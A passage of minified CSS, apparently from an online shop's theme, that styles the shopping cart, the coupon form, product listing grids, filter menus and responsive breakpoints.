.coupon>div{display:block}.checkout-cart-index #maincontent .cart-container .cart-discount #block-discount #discount-coupon-form .coupon *{width:100%}.checkout-cart-index #maincontent .cart-container .cart-discount #block-discount #discount-coupon-form .coupon .field .control #coupon_code{text-transform:uppercase;border-color:#e0e0e0}.checkout-cart-index #maincontent .cart-container .cart-discount #block-discount #discount-coupon-form .coupon .actions-toolbar .primary button{border-color:#707070;border-radius:0;background:0 0}.checkout-cart-index #maincontent .cart-container .cart-discount #block-discount #discount-coupon-form .coupon .actions-toolbar .primary button span{color:#000;font-size:1.4rem;font-weight:800}.checkout-cart-index #maincontent .cart-container #form-validate .table-wrapper #shopping-cart-table{color:#000}.checkout-cart-index #maincontent .cart-container #form-validate .table-wrapper #shopping-cart-table .item .item-info .col.item .product-item-details .product-item-name{font-weight:600;font-size:1.6rem}.checkout-cart-index #maincontent .cart-container #form-validate .table-wrapper #shopping-cart-table .item .item-info .col.qty .input-text{font-size:1.4rem;font-weight:600}.checkout-cart-index #maincontent .cart-container #form-validate .table-wrapper #shopping-cart-table .item .item-info .col.qty .field.qty label.label{clip:unset;width:unset;height:unset;position:relative;display:block;float:left;font-size:1.2em}.checkout-cart-index #maincontent .cart-container #form-validate .table-wrapper #shopping-cart-table .item .item-info .col.qty .field.qty .control.qty{float:right}.checkout-cart-index #maincontent .cart-container #form-validate .table-wrapper #shopping-cart-table .item .item-info .col.subtotal{text-align:left;padding-left:14%;padding-right:0}.checkout-cart-index #maincontent .cart-container #form-validate .table-wrapper #shopping-cart-table .item .item-info .col.subtotal .price-excluding-tax{font-size:1.2rem}.checkout-cart-index #maincontent .cart-container #form-validate .table-wrapper #shopping-cart-table .item .item-info .col.subtotal .price-including-tax,.checkout-cart-index #maincontent .cart-container #form-validate .table-wrapper #shopping-cart-table .item .item-info .col.subtotal .price-excluding-tax{color:#000}.checkout-cart-index #maincontent .cart-container #form-validate .table-wrapper #shopping-cart-table .item .item-info .col.subtotal .price-including-tax:before,.checkout-cart-index #maincontent .cart-container #form-validate .table-wrapper #shopping-cart-table .item .item-info .col.subtotal .price-excluding-tax:before{content:attr(data-label) ': ';font-size:1.2rem;font-weight:700}.checkout-cart-index #maincontent .cart-container #form-validate .table-wrapper #shopping-cart-table .item .item-info .col.subtotal .price-excluding-tax:before{content:attr(data-label) ': ';font-size:1.2rem;font-weight:400}.checkout-cart-index #maincontent .cart-container #form-validate .table-wrapper #shopping-cart-table .item .item-info .col.subtotal .price-excluding-tax span.price{font-size:1.2rem}.checkout-cart-index #maincontent .cart-container #form-validate .cart.main.actions .action.update{margin:1%;padding:1% 2%}@media only screen and (max-width:768px){.checkout-cart-index #maincontent .cart-container .cart-summary{width:100%}.checkout-cart-index #maincontent .cart-container .form-cart{padding-left:0;width:100%}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.subtotal{padding-right:1%}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.subtotal .nds{white-space:normal}.checkout-cart-index #maincontent .cart-container #block-shipping{width:50%}.checkout-cart-index #maincontent .cart-container .cart-discount{border-bottom:0;float:right;width:50%}.checkout-cart-index #maincontent .cart-container #form-validate .cart.main.actions .action.update{margin:0 auto 2em;padding:1em;min-width:222px}.checkout-cart-index .products.wrapper.grid li.item.product.product-item{width:33%}}@media only screen and (max-width:600px){.checkout-cart-index #maincontent .cart-container .cart-summary{width:100%}.checkout-cart-index #maincontent .cart-container .form-cart{padding-left:0;width:100%}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item{border-top:1px solid #e0e0e0}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item:first-child{border-top:0}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info{display:block}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .col.item{padding:0}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .col.item .product-item-photo{margin:0 auto;position:static}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first{flex-wrap:wrap;padding:1em;box-sizing:border-box}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .product-item-details{min-height:3em;width:100%}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .product-item-details .product-item-name{text-align:center}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.price{margin:0;width:35%}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.price:before{display:none}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.qty{width:25%}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.qty:before{display:none}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.subtotal{padding-right:1%;width:40%}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.subtotal:before{display:none}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.subtotal .nds{white-space:normal}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_second .item-actions .actions-toolbar{padding-bottom:2em;text-align:center;margin-top:2em}.checkout-cart-index #maincontent .cart-container #block-shipping{width:100%}.checkout-cart-index #maincontent .cart-container .cart-discount{border-left:0;width:100%}.checkout-cart-index #maincontent .cart-container .products.wrapper.grid li.item.product.product-item .product-item-info{width:auto;text-align:center}.checkout-cart-index #maincontent .cart-container .products.wrapper.grid li.item.product.product-item{width:100%}}@media (max-width:1024px){.pdp_block_product_carousel .owl-carousel .owl-nav{left:-20px;right:-20px}}@media only screen and (max-width:425px){.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first{justify-content:center;padding:1px}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .product-item-details{text-align:center}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .product-item-details .item-options{display:inline-block;justify-content:center}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.price{padding-top:1em;padding-bottom:1em;width:100%;text-align:center}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.price .price-including-tax{font-size:1.5rem}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.qty{width:100%}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.qty .field.qty{flex-wrap:wrap;align-items:center;justify-content:center}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.qty .field.qty label.label{font-size:1em !important;text-align:right}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.qty .field.qty label.label span{width:40px;text-align:center;display:inline-block}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.subtotal{margin-top:2em;text-align:center !important;width:100%}.checkout-cart-index #maincontent .cart-container .cart-discount #block-discount .title,.checkout-cart-index #maincontent .cart-container .cart-discount #block-discount .content{padding:8.5px 0;margin:0;max-width:unset}}.radio-container{display:block;position:relative;padding-left:9%;cursor:pointer;font-size:15px;font-weight:800;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.radio-container input{position:absolute;opacity:0;cursor:pointer}.radio-container input:checked~.checkmark{background-color:#000}.radio-container input:checked~.checkmark:after{display:block}.radio-container .checkmark{position:absolute;top:2px;left:0;height:15px;width:15px;border:1px solid #000}.radio-container .checkmark:after{content:"";position:absolute;display:none;top:2px;left:1px;width:11px;height:5px;border-left:2px solid #fafafa;border-bottom:2px solid #fafafa;transform:rotate(-45deg)}.radio-container:hover input~.checkmark{background-color:#000}button,button.action.primary,button.amshopby-button,button.am-filter-go{color:#fff;background-color:#000;border:none;border-radius:0;text-transform:uppercase}button:hover,button.action.primary:hover,button.amshopby-button:hover,button.am-filter-go:hover{color:#fff;background-color:#000;border:none}.breadcrumbs{padding-top:10px;padding-left:20px !important;max-width:1600px;margin-left:auto}.breadcrumbs .items .item a,.breadcrumbs .items .item a:visited{color:#707070}.breadcrumbs .items .item:not(:last-child):after{font-size:6px;line-height:16px;margin:0 5.5px}#toTop{position:fixed;z-index:10000}#toTop:after{content:"\e621";font-family:Luma-Icons;font-weight:800;position:fixed;right:3%;bottom:4%;background:#000;color:#fff;border-radius:50%;padding:15px;line-height:11px}.page-products .product-items .product-item .swatch-attribute.farb_id .swatch-attribute-options{display:flex;align-items:center;justify-content:center}.page-products .page-main{max-width:unset}.page-products .page-main .category-cms img{width:100%}.page-products .page-main .columns .column.main{padding-bottom:19px;max-width:1600px;margin:0 auto}.page-products .page-main .columns .column.main .breadcrumbs{margin-top:3px;padding-left:23px;padding-right:23px}.page-products .page-main .columns .column.main .breadcrumbs .item a,.page-products .page-main .columns .column.main .breadcrumbs .item strong{color:rgba(0,0,0,.5);font-size:10px}.page-products .page-main .columns .column.main .breadcrumbs .item a:visited,.page-products .page-main .columns .column.main .breadcrumbs .item strong:visited{color:rgba(0,0,0,.5);font-size:10px}.page-products .page-main .columns .column.main .breadcrumbs .item:not(:last-child):after{font-size:6px;line-height:16px;margin:0 5.5px}.page-products .page-main .columns .column.main .toolbar-products{min-height:39px;margin-top:32px;margin-bottom:0;position:relative}.page-products .page-main .columns .column.main .toolbar-products .modes{display:none}.page-products .page-main .columns .column.main .toolbar-products .toolbar-amount{display:none}.page-products .page-main .columns .column.main .toolbar-products .pages{display:inline-block;margin-bottom:14px}.page-products .page-main .columns .column.main .toolbar-products .pages .pages-items .item{font-size:12px}.page-products .page-main .columns .column.main .toolbar-products .pages .pages-items .item .page span{color:#000}.page-products .page-main .columns .column.main .toolbar-products .pages .pages-items .item.current .page{background:unset;text-decoration:underline}.page-products .page-main .columns .column.main .toolbar-products .field.limiter{display:inline-block;position:absolute;right:220px}.page-products .page-main .columns .column.main .toolbar-products .field.limiter .label{text-transform:lowercase}.page-products .page-main .columns .column.main .toolbar-products .field.limiter .control .limiter-options{background-color:unset;border:unset;box-shadow:unset;background-size:40px 60px;padding-top:5px;margin:0;padding-left:0;font-weight:700}.page-products .page-main .columns .column.main .toolbar-products .field.limiter .limiter-text{display:none}.page-products .page-main .columns .column.main .toolbar-products .field.limiter:after{content:'';position:absolute;height:15px;width:1px;background-color:#707070;right:0;bottom:8px}.page-products .page-main .columns .column.main .toolbar-products .toolbar-sorter{position:absolute;right:0;display:inline-block;float:unset}.page-products .page-main .columns .column.main .toolbar-products .toolbar-sorter .sorter-options{background-color:unset;border:unset;box-shadow:unset;font-weight:700;padding-left:5px;margin:0}.page-products .page-main .columns .column.main .toolbar-products .toolbar-sorter .action.sorter-action{display:none}.page-products .page-main .columns .column.main .page-title-wrapper{color:#000;text-align:center}.page-products .page-main .columns .column.main .page-title-wrapper .page-title{font-size:18px;font-weight:700;margin-bottom:27px;text-transform:uppercase}.page-products .page-main .columns .column.main .filter-options{display:flex}.page-products .page-main .columns .column.main .mana-filter-block{color:#000;line-height:20px}.page-products .page-main .columns .column.main .mana-filter-block .filter-options{display:flex;padding-left:23px;padding-right:23px}.page-products .page-main .columns .column.main .mana-filter-block .filter-options .filter-options-item{border:1px solid #e0e0e0;background-color:#fafafa;padding-top:2px;padding-bottom:2px;margin-left:14px;flex:1;max-width:100%;width:100%}.page-products .page-main .columns .column.main .mana-filter-block .filter-options .filter-options-item .filter-options-content{max-width:100% !important;width:100%}.page-products .page-main .columns .column.main .mana-filter-block .filter-options .filter-options-item ol#show_above_products-groesse{min-width:180px;max-width:250px}.page-products .page-main .columns .column.main .mana-filter-block .filter-options .filter-options-item ol#show_above_products-dicke{min-width:180px;max-width:250px}.page-products .page-main .columns .column.main .mana-filter-block .filter-options .filter-options-item:first-child{margin-left:0}.page-products .page-main .columns .column.main .mana-filter-block .filter-options .filter-options-item .filter-options-title{padding-left:0;padding-right:14px;background-position:right;background:0 0;position:relative}.page-products .page-main .columns .column.main .mana-filter-block .filter-options .filter-options-item .filter-options-title:before{content:'';position:absolute;width:7px;height:7px;border:0;border-right:1px;border-bottom:1px;border-style:solid;border-color:#000;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);right:2px;top:3px}.page-products .page-main .columns .column.main .mana-filter-block .filter-options .filter-options-item.hover .filter-options-content{top:25px;margin-left:-11px}.page-products .page-main .columns .column.main .mana-filter-block .filter-options .filter-options-item.hover .filter-options-content .swatch-attribute.swatch-layered.color .swatch-attribute-options .swatch-option-link-layered .swatch-option.color{width:26px;min-width:unset;height:26px;display:block;border-radius:50%;position:relative;overflow:visible}.page-products .page-main .columns .column.main .mana-filter-block .filter-options .filter-options-item.hover .filter-options-content .swatch-attribute.swatch-layered.color .swatch-attribute-options .swatch-option-link-layered .swatch-option.color:hover{outline:none}.page-products .page-main .columns .column.main .mana-filter-block .filter-options .filter-options-item.hover .filter-options-content .swatch-attribute.swatch-layered.color .swatch-attribute-options .swatch-option-link-layered .swatch-option.color:hover:after{content:'';position:absolute;left:-3px;top:-4px;width:32px;height:32px;border:2px solid #ffe000;border-radius:50%}.page-products .page-main .columns .column.main .search.results,.page-products .page-main .columns .column.main #amasty-shopby-product-list{padding-left:23px;padding-right:23px}.page-products .page-main .columns .column.main .search.results .products.wrapper,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper{margin:0}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item{background-color:#fafafa;border:1px solid #e0e0e0;padding:20px 23px 0}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info{width:100%;position:relative}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .onhover-short-description-container,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .onhover-short-description-container{display:none;position:absolute;background-color:#f8f8f8;box-shadow:0 0 10px #888;width:250px;margin:40px;padding:10px;border:1px solid #f8d919;z-index:20}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .onhover-short-description-container .onhover-short-description,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .onhover-short-description-container .onhover-short-description{font-size:10px;padding:0;cursor:pointer !important}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .onhover-short-description-container .onhover-short-description ul,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .onhover-short-description-container .onhover-short-description ul{padding-inline-start:10px}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .onhover-short-description-container .onhover-short-description .completeDescription,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .onhover-short-description-container .onhover-short-description .completeDescription{display:none}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .onhover-short-description-container .onhover-short-description .teaser,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .onhover-short-description-container .onhover-short-description .teaser{word-wrap:break-word}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .onhover-short-description-container .onhover-short-description .moreLink,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .onhover-short-description-container .onhover-short-description .moreLink{cursor:pointer}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info:hover,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info:hover,.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info.active,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info.active{background:0 0;box-shadow:none;border:0;margin:0;padding:0}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info:hover .product-item-details .product-item-inner,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info:hover .product-item-details .product-item-inner,.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info.active .product-item-details .product-item-inner,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info.active .product-item-details .product-item-inner{display:none}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-photo .product-image-container,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-photo .product-image-container{width:100% !important}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper{padding-bottom:100% !important}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details{text-align:center}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .product-item-name,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .product-item-name{height:60px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .product-item-name .product-item-link,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .product-item-name .product-item-link{color:#000;font-size:12px;font-weight:700;opacity:.8}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container{display:flex;flex-direction:column}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container .price-including-tax,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container .price-including-tax{order:2}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container .price-including-tax span.price,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container .price-including-tax span.price{font-size:1.2em}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container .price-wrapper,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container .price-wrapper{font-size:17px}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container .price-wrapper span.price,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container .price-wrapper span.price{font-size:inherit}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container .price-wrapper.price-excluding-tax,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container .price-wrapper.price-excluding-tax{font-size:15px}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container .price-excluding-tax,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container .price-excluding-tax{order:1}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container .price-including-tax:before,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container .price-including-tax:before,.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container .price-including-tax+.price-excluding-tax:before,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container .price-including-tax+.price-excluding-tax:before,.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container .weee[data-label]:before,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .price-container .weee[data-label]:before{content:attr(data-label) ': ';font-size:.8em;font-weight:700}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .normal-price .price-container,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box .normal-price .price-container{margin-top:0}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .vat_info,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .vat_info{font-size:10px;color:rgba(0,0,0,.5);margin-bottom:5px}.page-products .page-main .columns .column.main .search.results .products.wrapper+.toolbar-products,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper+.toolbar-products{display:flex;justify-content:center;margin-top:-4px}.page-products .page-main .columns .column.main .search.results .products.wrapper+.toolbar-products .limiter,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper+.toolbar-products .limiter,.page-products .page-main .columns .column.main .search.results .products.wrapper+.toolbar-products .toolbar-sorter,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper+.toolbar-products .toolbar-sorter{display:none}.page-products .page-main .columns .column.main .search.results .products.wrapper+.toolbar-products .pages,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper+.toolbar-products .pages{margin-bottom:0}.page-products .page-main .columns .column.main .category-description-wrapper{padding:25px;margin:10px auto}.page-products .page-main .columns .column.main .category-description-wrapper .category-description{margin-bottom:0}.page-products .page-main .columns .column.main .category-description-wrapper .category-description p{margin-bottom:0}.page-products .page-main .columns .column.main .product-items .product-item .product-item-details .swatch-overlay{position:relative;bottom:-10px;z-index:2}.page-products .page-main .category-submenu .blocks_row{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:18px}.page-products .page-main .category-submenu .blocks_row .single_block{min-width:288px;width:22%;height:190px;position:relative;margin:0 1.2% 17px}.page-products .page-main .category-submenu .blocks_row .single_block img{width:100%;height:100%;object-fit:cover}.page-products .page-main .category-submenu .blocks_row .single_block .block_title{background-color:#000;color:#fff;text-align:center;padding:5px;position:absolute;bottom:0;left:0;right:0;font-size:16px}.page-with-filter .search.results a{color:#000}.page-with-filter .search.results a:visited{color:#000}.category-header{margin-top:3px}.category-header .category-header-image{width:100%}@media only screen and (max-width:768px){.block.filter.active .filter-title strong{position:absolute}.page-products .page-main .columns{padding-top:0}.page-products .page-main .columns .column.main .toolbar-products{flex-wrap:wrap}.page-products .page-main .columns .column.main .toolbar-products .pages{margin-bottom:0;width:100%}.page-products .page-main .columns .column.main .toolbar-products .field.limiter{position:static}.page-products .page-main .columns .column.main .toolbar-products .field.limiter:after{display:none}.page-products .page-main .columns .column.main .toolbar-products .toolbar-sorter{position:static}.page-products .page-main .columns .column.main #mana_ajax_wrapper_search_result .mana-mobile .filter-options,.page-products .page-main .columns .column.main #mana_ajax_wrapper_category_products .mana-mobile .filter-options{display:block;padding:0}.page-products .page-main .columns .column.main #mana_ajax_wrapper_search_result .mana-mobile .collapse-indicator,.page-products .page-main .columns .column.main #mana_ajax_wrapper_category_products .mana-mobile .collapse-indicator{position:static;width:10px;margin-left:3px;display:inline-block}.page-products .page-main .columns .column.main #mana_ajax_wrapper_search_result .mana-mobile .filter-options-content .swatch-attribute.swatch-layered.color .swatch-attribute-options .swatch-option-link-layered .swatch-option.color,.page-products .page-main .columns .column.main #mana_ajax_wrapper_category_products .mana-mobile .filter-options-content .swatch-attribute.swatch-layered.color .swatch-attribute-options .swatch-option-link-layered .swatch-option.color{width:26px;min-width:unset;height:26px;display:block;border-radius:50%;position:relative;overflow:visible}.page-products .page-main .columns .column.main #mana_ajax_wrapper_search_result .mana-mobile .filter-options-content .swatch-attribute.swatch-layered.color .swatch-attribute-options .swatch-option-link-layered .swatch-option.color:hover,.page-products .page-main .columns .column.main #mana_ajax_wrapper_category_products .mana-mobile .filter-options-content .swatch-attribute.swatch-layered.color .swatch-attribute-options .swatch-option-link-layered .swatch-option.color:hover{outline:none}.page-products .page-main .columns .column.main #mana_ajax_wrapper_search_result .mana-mobile .filter-options-content .swatch-attribute.swatch-layered.color .swatch-attribute-options .swatch-option-link-layered .swatch-option.color:hover:after,.page-products .page-main .columns .column.main #mana_ajax_wrapper_category_products .mana-mobile .filter-options-content .swatch-attribute.swatch-layered.color .swatch-attribute-options .swatch-option-link-layered .swatch-option.color:hover:after{content:'';position:absolute;left:-3px;top:-4px;width:32px;height:32px;border:2px solid #ffe000;border-radius:50%}.page-products .page-main .columns .column.main #mana_ajax_wrapper_search_result .mana-filter-block,.page-products .page-main .columns .column.main #mana_ajax_wrapper_category_products .mana-filter-block{display:none}.page-products .page-main .columns .column.main #mana_ajax_wrapper_search_result .mana-filter-block.mana-mobile,.page-products .page-main .columns .column.main #mana_ajax_wrapper_category_products .mana-filter-block.mana-mobile{display:block}.page-products .page-main .columns .column.main .search.results,.page-products .page-main .columns .column.main #amasty-shopby-product-list{padding-left:0;padding-right:0}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .product-item-name,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .product-item-name{height:60px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box.price-final_price .normal-price .price-container,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box.price-final_price .normal-price .price-container{margin-top:0}}@media only screen and (max-width:640px){.page-products .page-main .columns .column.main .toolbar-products{flex-wrap:wrap}.page-products .page-main .columns .column.main .toolbar-products .pages{margin-bottom:0;width:100%}.page-products .page-main .columns .column.main .toolbar-products .field.limiter{position:static}.page-products .page-main .columns .column.main .toolbar-products .field.limiter:after{display:none}.page-products .page-main .columns .column.main .toolbar-products .toolbar-sorter{position:static}.page-products .page-main .columns .column.main .search.results,.page-products .page-main .columns .column.main #amasty-shopby-product-list{padding-left:0;padding-right:0}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item{margin-bottom:8px}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .product-item-inner,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .product-item-inner{display:none}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .product-item-name,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .product-item-name{height:60px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box.price-final_price .normal-price .price-container,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box.price-final_price .normal-price .price-container{margin-top:0}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info.active .product-item-details .product-item-inner,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info.active .product-item-details .product-item-inner{display:none}}@media only screen and (max-width:480px){.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item{padding:10px}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .product-item-name,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details 